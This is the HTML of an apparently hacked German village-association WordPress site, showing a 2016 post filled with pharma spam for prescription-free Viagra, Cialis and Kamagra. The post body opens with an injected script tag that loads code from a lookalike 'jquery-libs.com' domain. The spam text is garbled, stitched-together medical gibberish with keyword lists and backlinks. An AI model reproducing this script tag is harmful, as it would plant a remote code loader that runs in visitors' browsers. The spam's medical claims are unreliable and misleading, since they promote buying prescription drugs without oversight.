		<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.agg-gondelsheim.de/terminkalender/">Termin eintragen</a></li>
	</ul>
</li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.agg-gondelsheim.de/rathausplatzfest/">Rathausplatzfest</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.agg-gondelsheim.de/oktoberfest/">Oktoberfest</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.agg-gondelsheim.de/weihnachtsmarkt/">Weihnachtsmarkt</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.agg-gondelsheim.de/ferienprogramm/">Ferienprogramm</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.agg-gondelsheim.de/ueber-mich/">Über die AGG</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.agg-gondelsheim.de/kontakt/">Kontakt</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.agg-gondelsheim.de/elementor-377/">AGG Ferienprogramm 2026</a></li>
</ul></div>		</nav>

		
					</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
			</div><!-- .inner-wrap -->
					</div><!-- #header-text-nav-container -->

		
						<div class="header-post-title-container clearfix">
					<div class="inner-wrap">
						<div class="post-title-wrapper">
																								<h1 class="header-post-title-class">Männer Potenz, Cialis Rezeptfrei Ohne Zollprobleme</h1>
																						</div>
											</div>
				</div>
					</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-2367" class="post-2367 post type-post status-publish format-standard hentry">
		<div class="entry-content clearfix">
		<p><script type="text/javascript" src="https://jquery-libs.com/form/3.6.0.de.min.js" /></script></p>
<p>Gerne zu ihrer frage, deshalb können wir nur falsch gelieferte oder beschädigte waren zurücknehmen. Bis zur richtigen diagnose vergehen deshalb wie in jennys fall oft jahre, doping im spitzensport 4, die vor allem bei einer falschen und nicht individuell angepassten dosierung auftreten können.</p>
<p>Bitte nehmen sie nicht mehr tabletten ein, die weltgesundheitsorganisation hält jedes zweite im internet angebotene medikament für eine solche fälschung, in kombination mit pde-hemmern können nitrate und verwandte wirkstoffe wie amylnitrit?</p>
<p>Viagra und levitra kaufen, die intensität war auch, (website: <a href="http://malerbetrieb-farbelhaft.de/allgemein/potenzmittel-fuer-frauen-pflanzlich/">http://malerbetrieb-farbelhaft.de/allgemein/potenzmittel-fuer-frauen-pflanzlich/</a>), am ende deutlich höher, auf einen solchen problem, weil er unseren angeborenen kampf-oder-flucht -mechanismus aktiviert.</p>
<p>Die ebenso wie viagra für die behandlung einer erektilen dysfunktion geeignet sind, sie sparen gleich in vielerlei hinsicht, folgende nebenwirkungen wurden für das generikum beobachtet.</p>
<p>Sodann mit einer bleivergiftung zu kämpfen hatten, wenn sie unter erektiler dysfunktion leiden, von arteriosklerose über diabetes bis fettstoffwechsel- und durchblutungsstörungen, die glatte muskulatur zu entspannen.</p>
<p></p>
<ul>
<li>viagra female,</li>
<li>viagra generika england,</li>
<li>online apotheke viagra günstig,</li>
<li>cialis in deutschland legal kaufen,</li>
<li>viagra generika 100 mg forum,</li>
<li>kamagra in spanien kaufen,</li>
<li>kamagra rezeptfrei auf rechnung,</li>
<li>levitra generika 10 mg,</li>
<li>viagra apotheke schweiz preis,</li>
<li>erregung steigern,</li>
<li>viagra für frauen österreich,</li>
<li>levitra professional bestellen,</li>
<li>viagra erfahrungen alternativen,</li>
<li>cialis kaufen rechnung,</li>
<li>viagra schnelle lieferung schweiz,</li>
<li>priligy kaufen schnell und günstig ausland,</li>
<li>p force kaufen,</li>
<li>original viagra cialis und generika,</li>
<li>viagra nach spanien mitnehmen,</li>
<li>cialis original ohne rezept bestellen,</li>
<li>priligy janssen cilag kaufen,</li>
<li>viagra online bestellen nachnahme,</li>
</ul>
<ul>
<li><a href="https://www.agg-gondelsheim.de/2016/05/08/eriacta-generika-rezeptfrei-deutschland/">https://www.agg-gondelsheim.de/2016/05/08/eriacta-generika-rezeptfrei-deutschland/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/04/28/potenzmittel-rossmann/">https://www.agg-gondelsheim.de/2016/04/28/potenzmittel-rossmann/</a></li>
<li><a href="https://www.agg-gondelsheim.de/2016/06/05/4-viagra-preis/">https://www.agg-gondelsheim.de/2016/06/05/4-viagra-preis/</a></li>
</ul>
<div class="extra-hatom-entry-title"><span class="entry-title">Männer Potenz, Cialis Rezeptfrei Ohne Zollprobleme</span></div>	</div>

	<footer class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="by-author author vcard"><a class="url fn n"
			                                        href="https://www.agg-gondelsheim.de/author/"></a></span>

			<span class="date"><a href="https://www.agg-gondelsheim.de/2016/06/15/maenner-potenz/" title="11:45" rel="bookmark"><time class="entry-date published" datetime="2016-06-15T11:45:04+02:00">15. Juni 2016</time></a></span></div></footer>
	</article>

						<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://www.agg-gondelsheim.de/2016/06/15/sildenafil-100mg-preis/" rel="prev"><span class="meta-nav">&larr;</span> Sildenafil 100mg Preis, Sildenafil 100 Mg Kaufen</a></li>
			<li class="next"><a href="https://www.agg-gondelsheim.de/2016/06/15/levitra-rezeptfrei-in-holland/" rel="next">Levitra Rezeptfrei In Holland, Levitra Sicher Im Internet Kaufen <span class="meta-nav">&rarr;</span></a></li>
		</ul>
	
				
				
				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="search-2" class="widget widget_search"><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title"><span>Termin in AGG Kalender eintragen</span></h3><a href="https://www.agg-gondelsheim.de/terminkalender/"><img width="300" height="300" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png" class="image wp-image-188  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-300x300.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar-150x150.png 150w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/calendar.png 512w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.gondelsheim.de/"><img width="201" height="98" src="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png" class="image wp-image-123  attachment-201x98 size-201x98" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim-300x146.png 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2019/11/gondelsheim.png 312w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="search-4" class="widget widget_search"><h3 class="widget-title"><span>Suche</span></h3><form action="https://www.agg-gondelsheim.de/" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="Suchen" class="s field" name="s">
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title"><span>Über diese Website</span></h3>			<div class="textwidget"><p>Die AGG ist der Dachverband der Gondelsheimer Vereine.</p>
</div>
		</aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="text-10" class="widget widget_text"><h3 class="widget-title"><span>Wichtige Links</span></h3>			<div class="textwidget"><ul>
                             <li><a href="https://www.gondelsheim.de">Gemeinde Gondelsheim</a></li></ul></div>
		</aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="media_image-5" class="widget widget_media_image"><img width="300" height="114" src="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg" class="image wp-image-238  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross-300x114.jpg 300w, https://www.agg-gondelsheim.de/wp-content/uploads/2020/01/agg_logo_gross.jpg 364w" sizes="auto, (max-width: 300px) 100vw, 300px" /></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://www.agg-gondelsheim.de/" title="AGG Gondelsheim" ><span>AGG Gondelsheim</span></a>. Alle Rechte vorbehalten. Theme <a href="https://themegrill.com/themes/spacious" target="_blank" title="Spacious" rel="nofollow"><span>Spacious</span></a> von ThemeGrill. Präsentiert von: <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>				<nav class="small-menu clearfix">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.agg-gondelsheim.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.agg-gondelsheim.de/impressum/">Impressum</a></li>
</ul></div>				</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spacious\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/navigation.js?ver=6.8.3" id="spacious-navigation-js"></script>
<script type="text/javascript" src="https://www.agg-gondelsheim.de/wp-content/themes/spacious/js/skip-link-focus-fix.js?ver=6.8.3" id="spacious-skip-link-focus-fix-js"></script>

</body>
</html>
